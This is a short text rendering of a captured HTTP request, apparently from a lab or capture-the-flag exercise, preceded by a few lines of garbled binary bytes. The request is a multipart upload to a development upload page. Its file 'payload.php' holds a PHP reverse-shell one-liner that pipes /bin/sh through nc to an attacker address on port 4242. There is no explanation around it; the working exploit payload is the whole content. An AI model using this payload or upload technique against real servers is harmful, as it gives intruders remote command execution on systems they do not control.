 41 )n)ºHEô
42 .@@VTÀ¨ªÀ¨ªºvPÃró:
43 'ö©ó
44 Â¦+5P,ÆPOST /development/upload.php HTTP/1.1
45 Host: 192.168.170.159
46 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
47 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
48 Accept-Language: en-US,en;q=0.5
49 Accept-Encoding: gzip, deflate
50 Referer: http://192.168.170.159/development/
51 Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
52 Content-Length: 454
53 Connection: keep-alive
54 Upgrade-Insecure-Requests: 1
55
56 -----------------------------1809049028579987031515260006
57 Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
58 Content-Type: application/x-php
59
60 <?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
61
62 -----------------------------1809049028579987031515260006
63 Content-Disposition: form-data; name="submit"
64
65 Upload File
66 -----------------------------1809049028579987031515260006--
67